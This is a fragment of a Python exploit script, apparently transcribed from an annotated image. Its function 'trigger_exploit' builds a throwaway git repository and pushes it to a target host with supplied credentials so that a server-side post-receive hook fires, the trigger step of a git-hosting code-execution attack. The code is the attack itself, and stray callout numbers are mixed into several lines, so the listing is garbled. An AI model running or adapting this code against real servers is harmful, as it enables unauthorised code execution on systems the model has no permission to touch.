 def trigger_exploit(host, username, password, repository_name, verbose=False):
# Create a temporary directory
tmpdir = os.popen('mktemp -d').read().strip() 1
os.chdir(tmpdir)
# We create some files in the repository
os.system('touch README.md') 2
rndstring = ''.join([hex(random.randint(0,15))[2:] for k in range(32)])
os.system('echo "%s" >> README.md' % rndstring) 3
os.system('git init') 4
os.system('git add README.md') 5
os.system('git commit -m "Initial commit"') 6
# Connect to remote source repository
7 os.system('git remote add origin %s/%s/%s.git' % (host, username, repository_name))
# Push the files (it will trigger post-receive git hook)
conn = pexpect.spawn("/bin/bash -c 'cd %s && git push -u origin master'" % tmpdir)
conn.expect("Username for .*: ")
conn.sendline(username) 8
conn.expect("Password for .*: ")
conn.sendline(password) 9
conn.expect("Total.*")
print(conn.before.decode('utf-8').strip())
return None